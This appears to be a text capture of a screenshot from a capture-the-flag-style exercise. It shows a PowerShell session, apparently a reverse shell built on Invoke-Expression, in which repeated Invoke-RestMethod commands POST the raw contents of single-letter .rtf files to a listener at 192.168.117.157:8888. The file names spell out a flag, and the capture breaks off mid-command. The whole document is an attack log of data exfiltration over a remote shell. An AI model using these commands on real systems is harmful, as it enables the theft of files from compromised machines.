 SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content C.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content T.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content F.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content {.rtf -
raw)"
Invoke-Expression : At line:1 char:91
+ ... 192.168.117.157:8888 -method POST -body "file=$(get-content {.rtf -ra ...
+                                                                 ~
Missing closing '}' in statement block or type definition.
At line:1 char:515
+ ... BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-S ...
+                                   ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : MissingEndCurlyBrace,Microsoft.PowerShell.Commands.InvokeExpressionCommand
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content `{.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content E.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content X.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content F.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content I.rtf -
raw)"
POST request for /
SHELL> Invoke-RestMethod -uri http://192.168.117.157:8888 -method POST -body "file=$(get-content L.rtf -